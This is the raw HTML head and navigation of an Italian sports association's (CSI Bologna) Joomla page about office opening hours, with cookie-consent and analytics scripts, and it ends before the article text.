

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.csibologna.it/dalla-segreteria/2374-orario-segreteria-fino-al-2-aprile-2024
body_size: 70641
content:

<!DOCTYPE html>
<html lang="it-it" dir="ltr"
	  class='com_content view-article itemid-316 j31 mm-hover '>
<head>
<link rel="stylesheet" href="https://www.csibologna.it/templates/purity_iii/css/override.css?v=22" type="text/css">

	<base href="https://www.csibologna.it/dalla-segreteria/2374-orario-segreteria-fino-al-2-aprile-2024" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="keywords" content="CSI Bologna, Centro Sportivo Italiano, Comitato di Bologna, csi, sport, bologna, c.s.i., calcio, tornei di calcio, partite, campionati, pallavolo, regolamenti, modulistica, arbitri" />
	<meta name="description" content="Il Centro Sportivo Italiano di Bologna, ente di promozione sportiva di ispirazione cristiana, riconosciuto dalla Conferenza Episcopale Italiana, dal CONI e dallo Stato Italiano." />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title>Orario segreteria fino al 31 maggio 2024 - CSI Bologna - Centro Sportivo Italiano Comitato Provinciale di Bologna</title>
	<link href="/templates/purity_iii/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="https://www.csibologna.it/component/search/?Itemid=690&amp;catid=45&amp;id=2374&amp;format=opensearch" rel="search" title="Vai CSI Bologna - Centro Sportivo Italiano Comitato Provinciale di Bologna" type="application/opensearchdescription+xml" />
	<link href="/templates/purity_iii/local/css/themes/purity_csi/bootstrap.css" rel="stylesheet" type="text/css" />
	<link href="https://www.csibologna.it/plugins/content/addtoany/addtoany.css" rel="stylesheet" type="text/css" />
	<link href="/plugins/system/jcemediabox/css/jcemediabox.css?1d12bb5a40100bbd1841bfc0e498ce7b" rel="stylesheet" type="text/css" />
	<link href="/plugins/system/jcemediabox/themes/standard/css/style.css?50fba48f56052a048c5cf30829163e4d" rel="stylesheet" type="text/css" />
	<link href="/plugins/system/jce/css/content.css?aa754b1f19c7df490be4b958cf085e7c" rel="stylesheet" type="text/css" />
	<link href="/templates/system/css/system.css" rel="stylesheet" type="text/css" />
	<link href="/templates/purity_iii/local/css/themes/purity_csi/template.css" rel="stylesheet" type="text/css" />
	<link href="/templates/purity_iii/local/css/themes/purity_csi/megamenu.css" rel="stylesheet" type="text/css" />
	<link href="/templates/purity_iii/fonts/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
	<link href="/templates/purity_iii/fonts/font-awesome/css/font-awesome.css" rel="stylesheet" type="text/css" />
	<link href="/templates/purity_iii/fonts/fontawesome/css/all.css" rel="stylesheet" type="text/css" />
	<link href="/templates/purity_iii/fonts/fontawesome/css/brands.css" rel="stylesheet" type="text/css" />
	<link href="/templates/purity_iii/fonts/fontawesome/css/solid.css" rel="stylesheet" type="text/css" />
	<link href="/templates/purity_iii/local/css/themes/purity_csi/layouts/magazine.css" rel="stylesheet" type="text/css" />
	<link href="https://www.csibologna.it/modules/mod_aa_whatsapp/assets/css/socicon.css" rel="stylesheet" type="text/css" />
	<link href="https://www.csibologna.it/modules/mod_aa_whatsapp/assets/css/style.css" rel="stylesheet" type="text/css" />
	<link href="https://www.csibologna.it/modules/mod_aa_whatsapp/assets/css/animate.css" rel="stylesheet" type="text/css" />
	<link href="https://www.csibologna.it/modules/mod_news_pro_gk5/interface/css/style.css" rel="stylesheet" type="text/css" />
	<link href="https://www.csibologna.it/modules/mod_calendarioeventi/assets/css/eventCalendar.css" rel="stylesheet" type="text/css" />
	<link href="https://www.csibologna.it/modules/mod_calendarioeventi/assets/css/eventCalendar_theme_responsive.css" rel="stylesheet" type="text/css" />
	<link href="/modules/mod_carousel_banner/assets/css/flexisel.css" rel="stylesheet" type="text/css" />
	<link href="/media/com_rsform/css/front.css?f3cd5da4652f1892651f9299aef182a4" rel="stylesheet" type="text/css" />
	<link href="https://www.csibologna.it/modules/mod_jf_mobilemenu/assets/jf_mm.min.css" rel="stylesheet" type="text/css" />
	<link href="/plugins/system/gdpr/assets/css/cookieconsent.min.css" rel="stylesheet" type="text/css" />
	<link href="/plugins/system/gdpr/assets/css/jquery.fancybox.min.css" rel="stylesheet" type="text/css" />
	<style type="text/css">

        #mycarousel-139 {display:none;}
        .nbs-flexisel-item img { max-width:225; max-height:60;}
    
        #mycarousel-140 {display:none;}
        .nbs-flexisel-item img { max-width:225; max-height:60;}
    @media(max-width:1024px){.jf_mm_trigger,#jf_mm_menu{display:block}}
			.jf_mm_trigger{background-color:#4a5052;color:#f5f5f5}
			.jf_mm_wrapper .levelHolderClass,.jf_mm_wrapper .jf_mm_inactive{background-color:#4a5052}
			.jf_mm_wrapper li{background-color:#4a5052}
			.jf_mm_wrapper li:hover{background-color:#434749}
			.jf_mm_wrapper .backItemClass{background-color:#444444}
			.jf_mm_wrapper .backItemClass:hover{background-color:#333333}
			.jf_mm_wrapper li,.jf_mm_wrapper li:last-child,.jf_mm_wrapper .backItemClass{border-color:#5a5e5f}
			.jf_mm_wrapper h2{color:#888888}
			.jf_mm_wrapper a,.jf_mm_wrapper a:hover{color:#eeeeee}
			.jf_mm_wrapper .ltr,.jf_mm_wrapper .rtl{-webkit-box-shadow:5px 0 5px -5px #202020;-moz-box-shadow:5px 0 5px -5px #202020;box-shadow:5px 0 5px -5px #202020;}
		#jf_mm_menu.jf_hidden{display:none!important}div.cc-window.cc-floating{max-width:32em}@media(max-width: 639px){div.cc-window.cc-floating:not(.cc-center){max-width: none}}div.cc-window, span.cc-cookie-settings-toggler{font-size:16px}div.cc-revoke{font-size:16px}div.cc-settings-label,span.cc-cookie-settings-toggle{font-size:14px}div.cc-window.cc-banner{padding:1em 1.8em}div.cc-window.cc-floating{padding:2em 1.8em}input.cc-cookie-checkbox+span:before, input.cc-cookie-checkbox+span:after{border-radius:1px}div.cc-center,div.cc-floating,div.cc-checkbox-container,div.gdpr-fancybox-container div.fancybox-content,ul.cc-cookie-category-list li,fieldset.cc-service-list-title legend{border-radius:0px}div.cc-window a.cc-btn{border-radius:0px}
	</style>
	<script type="application/json" class="joomla-script-options new">{"csrf.token":"8dd4db027931cb058abf878085cff720","system.paths":{"root":"","base":""},"system.keepalive":{"interval":3540000,"uri":"\/component\/ajax\/?format=json"}}</script>
	<script src="https://static.gdprlock/menu/page.js" type="text/javascript" async="async"></script>
	<script src="/media/jui/js/jquery.min.js?f3cd5da4652f1892651f9299aef182a4" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js?f3cd5da4652f1892651f9299aef182a4" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?f3cd5da4652f1892651f9299aef182a4" type="text/javascript"></script>
	<script src="/media/system/js/caption.js?f3cd5da4652f1892651f9299aef182a4" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/bootstrap/js/bootstrap.js?f3cd5da4652f1892651f9299aef182a4" type="text/javascript"></script>
	<script src="/plugins/system/jcemediabox/js/jcemediabox.js?0c56fee23edfcb9fbdfe257623c5280e" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/jquery.tap.min.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/script.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/menu.js" type="text/javascript"></script>
	<script src="https://www.csibologna.it/modules/mod_aa_whatsapp/assets/js/script.js" type="text/javascript"></script>
	<script src="https://www.csibologna.it/modules/mod_news_pro_gk5/interface/scripts/engine.jquery.js" type="text/javascript"></script>
	<script src="/modules/mod_carousel_banner/assets/js/jquery.noconflict.js" type="text/javascript"></script>
	<script src="/modules/mod_carousel_banner/assets/js/jquery.flexisel.js" type="text/javascript"></script>
	<script src="/media/com_rsform/js/script.js?f3cd5da4652f1892651f9299aef182a4" type="text/javascript"></script>
	<script src="/media/system/js/core.js?f3cd5da4652f1892651f9299aef182a4" type="text/javascript"></script>
	<!--[if lt IE 9]><script src="/media/system/js/polyfill.event.js?f3cd5da4652f1892651f9299aef182a4" type="text/javascript"></script><![endif]-->
	<script src="/media/system/js/keepalive.js?f3cd5da4652f1892651f9299aef182a4" type="text/javascript"></script>
	<script src="https://www.csibologna.it/modules/mod_jf_mobilemenu/assets/jquery.jf_multilevelpushmenu.min.js" type="text/javascript"></script>
	<script src="https://www.csibologna.it/modules/mod_jf_mobilemenu/assets/jf_mm.min.js" type="text/javascript"></script>
	<script src="/plugins/system/gdpr/assets/js/jquery.fancybox.min.js" type="text/javascript" defer="defer"></script>
	<script src="/plugins/system/gdpr/assets/js/cookieconsent.min.js" type="text/javascript" defer="defer"></script>
	<script src="/plugins/system/gdpr/assets/js/init.js" type="text/javascript" defer="defer"></script>
	<script type="text/javascript">
jQuery(window).on('load',  function() {
				new JCaption('img.caption');
			});jQuery(function($){ initTooltips(); $("body").on("subform-row-add", initTooltips); function initTooltips (event, container) { container = container || document;$(container).find(".hasTooltip").tooltip({"html": true,"container": "body"});} });JCEMediaBox.init({popup:{width:"",height:"",legacy:1,lightbox:0,shadowbox:0,resize:1,icons:1,overlay:1,overlayopacity:0.8,overlaycolor:"#000000",fadespeed:500,scalespeed:500,hideobjects:0,scrolling:"fixed",close:2,labels:{'close':'Chiudi','next':'Successivo','previous':'Precedente','cancel':'Annulla','numbers':'{$current} di {$total}'},cookie_expiry:"",google_viewer:0},tooltip:{className:"tooltip",opacity:0.8,speed:150,position:"br",offsets:{x: 16, y: 16}},base:"/",imgpath:"plugins/system/jcemediabox/img",theme:"standard",themecustom:"",themepath:"plugins/system/jcemediabox/themes",mediafallback:0,mediaselector:"audio,video"});
    jQuery(window).load(function() {
        jQuery("#mycarousel-139").flexisel({

                visibleItems: 1, // $visible_items
                animationSpeed: 2000, // 1000
                autoPlay: 1, // false
                autoPlaySpeed:  5000, // 3000
                pauseOnHover: 1, // true
                enableResponsiveBreakpoints: true,
                responsiveBreakpoints: {
                    portrait: {
                        changePoint:480,
                        visibleItems: 1
                    },
                    landscape: {
                        changePoint:640,
                        visibleItems: 1
                    },
                    tablet: {
                        changePoint:768,
                        visibleItems: 1
                    }
                }
            });
        });
    
    jQuery(window).load(function() {
        jQuery("#mycarousel-140").flexisel({

                visibleItems: 1, // $visible_items
                animationSpeed: 2000, // 1000
                autoPlay: 1, // false
                autoPlaySpeed:  5000, // 3000
                pauseOnHover: 1, // true
                enableResponsiveBreakpoints: true,
                responsiveBreakpoints: {
                    portrait: {
                        changePoint:480,
                        visibleItems: 1
                    },
                    landscape: {
                        changePoint:640,
                        visibleItems: 1
                    },
                    tablet: {
                        changePoint:768,
                        visibleItems: 1
                    }
                }
            });
        });
    RSFormProUtils.addEvent(window, 'load', function(){
	RSFormPro.setHTML5Validation('3', false, {"parent":" has-error","field":""}, 0);  
});
				var jf_mm_icons = [ 
					{itemID:"-"+"",fa_icon:"",img:"",style:""}
					
					
					
					
					
					
					
					
					
					
					
					
					
					
					
					
					
					
					
				];
				jQuery(document).ready(function($){$("#jf_mm_menu").jf_mm_menu()});
			var jf_mm_direction = "ltr";var jf_mm_backBtnTxt = "Back";!function(n){n(window).load(function(){n("#jf_mm_menu").removeClass("jf_hidden")})}(jQuery);var gdprConfigurationOptions = { complianceType: 'opt-in',
																			  cookieConsentLifetime: 365,
																			  cookieConsentSamesitePolicy: '',
																			  cookieConsentSecure: 1,
																			  disableFirstReload: 0,
																	  		  blockJoomlaSessionCookie: 1,
																			  blockExternalCookiesDomains: 1,
																			  externalAdvancedBlockingModeCustomAttribute: '',
																			  allowedCookies: '',
																			  blockCookieDefine: 1,
																			  autoAcceptOnNextPage: 0,
																			  revokable: 1,
																			  lawByCountry: 0,
																			  checkboxLawByCountry: 0,
																			  blockPrivacyPolicy: 0,
																			  cacheGeolocationCountry: 1,
																			  countryAcceptReloadTimeout: 1000,
																			  usaCCPARegions: null,
																			  dismissOnScroll: 0,
																			  dismissOnTimeout: 0,
																			  containerSelector: 'body',
																			  hideOnMobileDevices: 0,
																			  autoFloatingOnMobile: 0,
																			  autoFloatingOnMobileThreshold: 1024,
																			  autoRedirectOnDecline: 0,
																			  autoRedirectOnDeclineLink: '',
																			  showReloadMsg: 0,
																			  showReloadMsgText: 'Applying preferences and reloading the page...',
																			  defaultClosedToolbar: 0,
																			  toolbarLayout: 'basic',
																			  toolbarTheme: 'block',
																			  toolbarButtonsTheme: 'decline_first',
																			  revocableToolbarTheme: 'basic',
																			  toolbarPosition: 'bottom',
																			  toolbarCenterTheme: 'compact',
																			  revokePosition: 'revoke-top',
																			  toolbarPositionmentType: 1,
																			  positionCenterSimpleBackdrop: 0,
																			  positionCenterBlurEffect: 0,
																			  preventPageScrolling: 0,
																			  popupEffect: 'fade',
																			  popupBackground: '#000000',
																			  popupText: '#ffffff',
																			  popupLink: '#ffffff',
																			  buttonBackground: '#ffffff',
																			  buttonBorder: '#ffffff',
																			  buttonText: '#000000',
																			  highlightOpacity: '100',
																			  highlightBackground: '#333333',
																			  highlightBorder: '#ffffff',
																			  highlightText: '#ffffff',
																			  highlightDismissBackground: '#333333',
																		  	  highlightDismissBorder: '#ffffff',
																		 	  highlightDismissText: '#ffffff',
																			  hideRevokableButton: 0,
																			  hideRevokableButtonOnscroll: 0,
																			  customRevokableButton: 0,
																			  customRevokableButtonAction: 0,
																			  headerText: 'In questo sito web sono utilizzati dei Cookie',
																			  messageText: 'Questo sito Web utilizza i cookie per assicurarti di ottenere la migliore esperienza sul nostro sito web.',
																			  denyMessageEnabled: 0, 
																			  denyMessage: 'Hai rifiutato i cookie, per garantire la migliore esperienza su questo sito acconsenti all\'utilizzo dei cookie.',
																			  placeholderBlockedResources: 1, 
																			  placeholderBlockedResourcesAction: 'open',
																	  		  placeholderBlockedResourcesText: 'È necessario accettare i cookie e ricaricare la pagina per visualizzare questo contenuto',
																			  placeholderIndividualBlockedResourcesText: 'È necessario accettare i cookie da {domain} e ricaricare la pagina per vedere questa risorsa.',
																			  placeholderIndividualBlockedResourcesAction: 0,
																			  placeholderOnpageUnlock: 0,
																			  scriptsOnpageUnlock: 0,
																			  dismissText: 'Capito!',
																			  allowText: 'Accetto i cookie selezionati',
																			  denyText: 'Declino',
																			  cookiePolicyLinkText: 'Cookie policy',
																			  cookiePolicyLink: 'https://www.csibologna.it/cookie-policy',
																			  cookiePolicyRevocableTabText: 'Cookie policy',
																			  privacyPolicyLinkText: 'Privacy policy',
																			  privacyPolicyLink: 'https://www.csibologna.it/privacy-policy',
																			  enableGdprBulkConsent: 0,
																			  enableCustomScriptExecGeneric: 0,
																			  customScriptExecGeneric: '',
																			  categoriesCheckboxTemplate: 'cc-checkboxes-light',
																			  toggleCookieSettings: 0,
																	  		  toggleCookieSettingsText: '<span class="cc-cookie-settings-toggle">Impostazioni <span class="cc-cookie-settings-toggler">&#x25EE;</span></span>',
																			  toggleCookieSettingsButtonBackground: '#333333',
																			  toggleCookieSettingsButtonBorder: '#ffffff',
																			  toggleCookieSettingsButtonText: '#ffffff',
																			  showLinks: 1,
																			  blankLinks: '_blank',
																			  autoOpenPrivacyPolicy: 0,
																			  openAlwaysDeclined: 0,
																			  cookieSettingsLabel: 'Impostazione Cookie:',
															  				  cookieSettingsDesc: 'Scegli il tipo di cookie che desideri disattivare facendo clic sulle caselle di controllo. Fare clic sul nome di una categoria per ulteriori informazioni sui cookie utilizzati.',
																			  cookieCategory1Enable: 1,
																			  cookieCategory1Name: 'Necessari',
																			  cookieCategory1Locked: 1,
																			  cookieCategory2Enable: 0,
																			  cookieCategory2Name: 'Preferences',
																			  cookieCategory2Locked: 0,
																			  cookieCategory3Enable: 1,
																			  cookieCategory3Name: 'Statistici',
																			  cookieCategory3Locked: 0,
																			  cookieCategory4Enable: 0,
																			  cookieCategory4Name: 'Marketing',
																			  cookieCategory4Locked: 0,
																			  cookieCategoriesDescriptions: {},
																			  alwaysReloadAfterCategoriesChange: 1,
																			  preserveLockedCategories: 0,
																			  reloadOnfirstDeclineall: 0,
																			  trackExistingCheckboxSelectors: '',
															  		  		  trackExistingCheckboxConsentLogsFormfields: 'name,email,subject,message',
																			  allowallShowbutton: 1,
																			  allowallText: 'Accetta tutti',
																			  allowallButtonBackground: '#ffffff',
																			  allowallButtonBorder: '#ffffff',
																			  allowallButtonText: '#000000',
																			  allowallButtonTimingAjax: 'fast',
																			  includeAcceptButton: 0,
																			  trackConsentDate: 0,
																			  optoutIndividualResources: 0,
																			  blockIndividualResourcesServerside: 1,
																			  allowallIndividualResources: 1,
																			  blockLocalStorage: 0,
																			  blockSessionStorage: 0,
																			  externalAdvancedBlockingModeTags: 'iframe,script,img,source,link',
																			  enableCustomScriptExecCategory1: 0,
																			  customScriptExecCategory1: '',
																			  enableCustomScriptExecCategory2: 0,
																			  customScriptExecCategory2: '',
																			  enableCustomScriptExecCategory3: 0,
																			  customScriptExecCategory3: '',
																			  enableCustomScriptExecCategory4: 0,
																			  customScriptExecCategory4: '',
																			  debugMode: 0
																		};var gdpr_ajax_livesite='https://www.csibologna.it/';var gdpr_enable_log_cookie_consent=1;var gdprUseCookieCategories=1;var gdpr_ajaxendpoint_cookie_category_desc='https://www.csibologna.it/index.php?option=com_gdpr&task=user.getCookieCategoryDescription&format=raw';var gdprCookieCategoryDisabled2=1;var gdprCookieCategoryDisabled3=1;var gdprCookieCategoryDisabled4=1;var gdprJSessCook='37ce22a0b3f8d8cd1e6b47db8490cc12';var gdprJSessVal='7d6610c93c513039e34451f296ec8096';var gdprJAdminSessCook='cc3db20f66796e8fed11c49a8abac8ac';var gdprPropagateCategoriesSession=1;var gdprAlwaysPropagateCategoriesSession=1;var gdprFancyboxWidth=700;var gdprFancyboxHeight=800;var gdprCloseText='Chiudi';
	</script>

	
<!-- META FOR IOS & HANDHELD -->
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no"/>
	<style type="text/stylesheet">
		@-webkit-viewport   { width: device-width; }
		@-moz-viewport      { width: device-width; }
		@-ms-viewport       { width: device-width; }
		@-o-viewport        { width: device-width; }
		@viewport           { width: device-width; }
	</style>
	<script type="text/javascript">
		//<![CDATA[
		if (navigator.userAgent.match(/IEMobile\/10\.0/)) {
			var msViewportStyle = document.createElement("style");
			msViewportStyle.appendChild(
				document.createTextNode("@-ms-viewport{width:auto!important}")
			);
			document.getElementsByTagName("head")[0].appendChild(msViewportStyle);
		}
		//]]>
	</script>
<meta name="HandheldFriendly" content="true"/>
<meta name="apple-mobile-web-app-capable" content="YES"/>
<!-- //META FOR IOS & HANDHELD -->




<!-- Le HTML5 shim and media query for IE8 support -->
<!--[if lt IE 9]>
<script src="//html5shim.gdprlock/svn/trunk/html5.js"></script>
<script type="text/javascript" src="/plugins/system/t3/base-bs3/js/respond.min.js"></script>
<![endif]-->

<!-- You can add Google Analytics here or use T3 Injection feature -->

<!--[if lt IE 9]>
<link rel="stylesheet" href="/templates/purity_iii/css/ie8.css" type="text/css" />
<![endif]-->


<script>
jQuery(function() {
	jQuery('img[style*="float"][style*="left"]').addClass('alignleft');
	jQuery('img[style*="float"][style*="right"]').addClass('alignright');
});
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.gdprlock/gtag/js?id=G-38QXWJTG1H"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-38QXWJTG1H');
</script>
</head>

<body>

<div class="t3-wrapper magazine"> <!-- Need this wrapper for off-canvas menu. Remove if you don't use of-canvas -->

	<div id="pre-top" class="topbar-default">
	<div class="container">
    	<div class="col-xs-9 col-sm-12 col-md-9 top-left">
			<ul class="nav  nav-pills nav-stacked ">
<li class="item-101"><a href="/" >Home</a></li><li class="item-109 deeper dropdown parent"><a class="dropdown-toggle" href="/il-csi"  data-toggle="dropdown">Il CSI<em class="caret"></em></a><ul class="dropdown-menu"><li class="item-282"><a href="/il-csi/provinciale" >Territoriale</a></li><li class="item-283">	<a href="http://www.csi-emiliaromagna.it/" target="_blank" >Regionale</a></li><li class="item-284">	<a href="http://www.csi-net.it/" target="_blank" >Nazionale</a></li></ul></li><li class="item-110 deeper dropdown parent">	<a class="dropdown-toggle" href="/tesseramento/tesseramento-online"  data-toggle="dropdown">Tesseramento<em class="caret"></em></a><ul class="dropdown-menu"><li class="item-446"><a href="/tesseramento/tesseramento-online" >Tesseramento</a></li><li class="item-447"><a href="/tesseramento/assicurazione" >Assicurazione</a></li><li class="item-809"><a href="/tesseramento/tutela-sanitaria" >Tutela Sanitaria</a></li></ul></li><li class="item-142"><a href="/gallery" >Gallery</a></li><li class="item-281"><a href="/convenzioni" >Convenzioni</a></li><li class="item-112"><a href="/partners" >Partners</a></li><li class="item-143"><a href="/contatti" >Contatti</a></li><li class="item-285">	<a href="http://www.csibologna.it/old/" target="_blank" >Archivio</a></li></ul>
<div id="jf_mm_menu" class=" jf_hidden"><nav><h2><i class="fa fa-times"></i>CSI BOLOGNA - Menu</h2><ul>
<li class="item-796"><a href="/" >Home</a><h2><i></i>Home</h2></li><li class="item-797 deeper parent"><a href="/il-csi" >Il CSI</a><h2><i></i>Il CSI</h2><ul class="nav-child unstyled"><li class="item-853"><a href="/il-csi/provinciale" >Provinciale </a><h2><i></i>Provinciale </h2></li><li class="item-854"><a href="http://www.csi-emiliaromagna.it/" target="_blank">Regionale</a><h2><i></i>Regionale</h2></li><li class="item-855"><a href="http://www.csi-net.it/" target="_blank">Nazionale</a><h2><i></i>Nazionale</h2></li></ul></li><li class="item-798 deeper parent"><a href="/tesseramento/tesseramento-online" >Tesseramento</a><h2><i></i>Tesseramento</h2><ul class="nav-child unstyled"><li class="item-856"><a href="/tesseramento/tesseramento-online" >Tesseramento</a><h2><i></i>Tesseramento</h2></li><li class="item-857"><a href="/tesseramento/assicurazione" >Assicurazione</a><h2><i></i>Assicurazione</h2></li><li class="item-858"><a href="/tesseramento/tutela-sanitaria" >Tutela sanitaria</a><h2><i></i>Tutela sanitaria</h2></li></ul></li><li class="item-799"><a href="/gallery" >Gallery</a><h2><i></i>Gallery</h2></li><li class="item-800"><a href="/convenzioni" >Convenzioni</a><h2><i></i>Convenzioni</h2></li><li class="item-801"><a href="/partners" >Partners</a><h2><i></i>Partners</h2></li><li class="item-802"><a href="/contatti" >Contatti</a><h2><i></i>Contatti</h2></li><li class="item-528 deeper parent"><a href="/attivita-sportive" >Attività Sportive</a><h2><i></i>Attività Sportive</h2><ul class="nav-child unstyled"><li class="item-892"><a href="/attivita-sportive/comunicati-ufficiali" >Comunicati Ufficiali</a><h2><i></i>Comunicati Ufficiali</h2></li><li class="item-870"><a href="/attivita-sportive/bacheca-annunci" >Bacheca Annunci</a><h2><i></i>Bacheca Annunci</h2></li><li class="item-529"><a href="/attivita-sportive/atletica/news" >Atletica</a><h2><i></i>Atletica</h2></li><li class="item-789"><a href="/attivita-sportive/basket-giovanile/news" >Basket Giovanile</a><h2><i></i>Basket Giovanile</h2></li><li class="item-536"><a href="/attivita-sportive/calcio/news" >Calcio</a><h2><i></i>Calcio</h2></li><li class="item-544"><a href="/attivita-sportive/calcio-a-5/news" >Calcio a 5</a><h2><i></i>Calcio a 5</h2></li><li class="item-552"><a href="/attivita-sportive/calcio-a-7/news" >Calcio a 7</a><h2><i></i>Calcio a 7</h2></li><li class="item-790"><a href="/attivita-sportive/calcio-giovanile/news" >Calcio Giovanile</a><h2><i></i>Calcio Giovanile</h2></li><li class="item-560"><a href="/attivita-sportive/cicloecoescursionismo/news" >Cicloecoescursionismo</a><h2><i></i>Cicloecoescursionismo</h2></li><li class="item-567"><a href="/attivita-sportive/danza/news" >Danza</a><h2><i></i>Danza</h2></li><li class="item-866"><a href="/attivita-sportive/esports/news" >Esports</a><h2><i></i>Esports</h2></li><li class="item-893"><a href="/attivita-sportive/frisbeee/frisbee" >Frisbee</a><h2><i></i>Frisbee</h2></li><li class="item-574"><a href="/attivita-sportive/ginnastica-artistica/ginnastica-artistica" >Ginnastica Artistica</a><h2><i></i>Ginnastica Artistica</h2></li><li class="item-581"><a href="/attivita-sportive/ginnastica-ritmica/news" >Ginnastica Ritmica</a><h2><i></i>Ginnastica Ritmica</h2></li><li class="item-588"><a href="/attivita-sportive/judo/news" >Judo</a><h2><i></i>Judo</h2></li><li class="item-595"><a href="/attivita-sportive/karate/news" >Karate</a><h2><i></i>Karate</h2></li><li class="item-602"><a href="/attivita-sportive/nuoto/nuoto" >Nuoto</a><h2><i></i>Nuoto</h2></li><li class="item-639"><a href="/attivita-sportive/tennis/tennis" >Padel e Tennis</a><h2><i></i>Padel e Tennis</h2></li><li class="item-609"><a href="/attivita-sportive/pallacanestro/pallacanestro" >Pallacanestro</a><h2><i></i>Pallacanestro</h2></li><li class="item-617"><a href="/attivita-sportive/pallavolo/pallavolo" >Pallavolo</a><h2><i></i>Pallavolo</h2></li><li class="item-894"><a href="/attivita-sportive/quidditch/quidditch" >Quidditch</a><h2><i></i>Quidditch</h2></li><li class="item-868"><a href="/attivita-sportive/rugby/rugby" >Rugby</a><h2><i></i>Rugby</h2></li><li class="item-791"><a href="/attivita-sportive/sport-equestri/sport-equestri" >Sport Equestri</a><h2><i></i>Sport Equestri</h2></li><li class="item-646"><a href="/attivita-sportive/tennis-da-tavolo/tennis-da-tavolo" >Tennistavolo</a><h2><i></i>Tennistavolo</h2></li><li class="item-792"><a href="/attivita-sportive/triathlon/news" >Triathlon</a><h2><i></i>Triathlon</h2></li><li class="item-793"><a href="/attivita-sportive/altri-sport/news" >Altri sport</a><h2><i></i>Altri sport</h2></li></ul></li><li class="item-653 deeper parent"><a href="/formazione" >Formazione</a><h2><i></i>Formazione</h2><ul class="nav-child unstyled"><li class="item-872"><a href="/formazione/arbitri-e-giudici" >Arbitri e giudici</a><h2><i></i>Arbitri e giudici</h2></li><li class="item-873"><a href="/formazione/bls-d" >BLS-D</a><h2><i></i>BLS-D</h2></li><li class="item-874"><a href="/formazione/dirigenti-sportivi" >Dirigenti sportivi</a><h2><i></i>Dirigenti sportivi</h2></li><li class="item-875"><a href="/formazione/istruttori" >Istruttori e allenatori</a><h2><i></i>Istruttori e allenatori</h2></li></ul></li><li class="item-658 deeper parent"><a href="/progetti" >Progetti</a><h2><i></i>Progetti</h2><ul class="nav-child unstyled"><li class="item-880"><a href="/progetti/lucas" >Lucas</a><h2><i></i>Lucas</h2></li><li class="item-911"><a href="/progetti/sdt-inclusione-sim-sport-in-montagna" >SdT-Inclusione: SIM-Sport In Montagna</a><h2><i></i>SdT-Inclusione: SIM-Sport In Montagna</h2></li><li class="item-912"><a href="/progetti/kod-kick-off-discriminatio" >KOD - Kick Off Discriminatio</a><h2><i></i>KOD - Kick Off Discriminatio</h2></li><li class="item-914"><a href="/progetti/progetto-vivi-in-salute" >Vivi in salute</a><h2><i></i>Vivi in salute</h2></li><li class="item-882 deeper parent"><a href="/progetti/archivio" >Archivio</a><h2><i></i>Archivio</h2><ul class="nav-child unstyled"><li class="item-908"><a href="/progetti/archivio/san-petronio" >San Petronio</a><h2><i></i>San Petronio</h2></li><li class="item-909"><a href="/progetti/archivio/pane-e-sport" >Pane e Sport</a><h2><i></i>Pane e Sport</h2></li><li class="item-910"><a href="/progetti/archivio/mygsa-generazione-0-100" >Mygsa generazione 0-100 </a><h2><i></i>Mygsa generazione 0-100 </h2></li><li class="item-881"><a href="/progetti/archivio/montagnola-360" >Montagnola 360</a><h2><i></i>Montagnola 360</h2></li><li class="item-879"><a href="/progetti/archivio/oso-ogni-sport-oltre" >OSO - Ogni Sport Oltre</a><h2><i></i>OSO - Ogni Sport Oltre</h2></li><li class="item-878"><a href="/progetti/archivio/ginastica-in-tal-pre" >Ginastica in tal prè </a><h2><i></i>Ginastica in tal prè </h2></li><li class="item-877"><a href="/progetti/archivio/restart-together" >Restart together</a><h2><i></i>Restart together</h2></li><li class="item-876"><a href="/progetti/archivio/atleta-la-parita-e-una-vittoria" >Atleta: la parità è una vittoria! </a><h2><i></i>Atleta: la parità è una vittoria! </h2></li></ul></li></ul></li><li class="item-664"><a href="/manifestazioni-eventi" >Manifestazioni Ed Eventi</a><h2><i></i>Manifestazioni Ed Eventi</h2></li><li class="item-794"><a href="/fatti-persone" >Fatti &amp; Persone</a><h2><i></i>Fatti &amp; Persone</h2></li><li class="item-871"><a href="/dalle-nostre-societa" >dalle nostre Società</a><h2><i></i>dalle nostre Società</h2></li><li class="item-671"><a href="/notizie-dal-comitato" >Notizie dal Comitato</a><h2><i></i>Notizie dal Comitato</h2></li><li class="item-666"><a href="/riforma" >Riforma</a><h2><i></i>Riforma</h2></li></ul></nav></div><div class="jf_mm_trigger"><i class="fa fa-bars"></i></div><div class="jf_mm_backout"></div>
                
        </div>
        <div class="col-xs-3 col-sm-12 col-md-3">
        	

<div class="custom social"  >
	<p><a href="https://www.facebook.com/CSIBologna" target="_blank" rel="noopener noreferrer"><img src="/images/icona-facebook.png" alt="icona facebook" /></a> <a href="https://twitter.com/csibologna" target="_blank" rel="noopener noreferrer"><img src="/images/icona-X.png" alt="icona x" /></a> <a href="https://www.youtube.com/user/CSIBolognaTV" target="_blank" rel="noopener noreferrer"><img src="/images/icona-youtube.png" alt="icona youtube" /></a> <a href="https://www.instagram.com/csibologna/" target="_blank" rel="noopener noreferrer"><img src="/images/icona-instagram.png" alt="icona instagram" /></a></p></div>
	
        </div>         
    </div>
</div>
<div id="top" class="topbar-default">
	<div class="container">
    	<div class="col-xs-8 col-sm-12 col-md-8 top-left">
            <div class="logo-image">
                <a href="/" title="CSI Bologna">
                                            <img class="logo-img" src="/images/logo-csi-big.jpg" alt="CSI Bologna" />
                                
                                    </a>
            </div>
        </div>
        <div class="col-xs-4 col-sm-12 col-md-4">
        	<div class="rsformarea-ris">
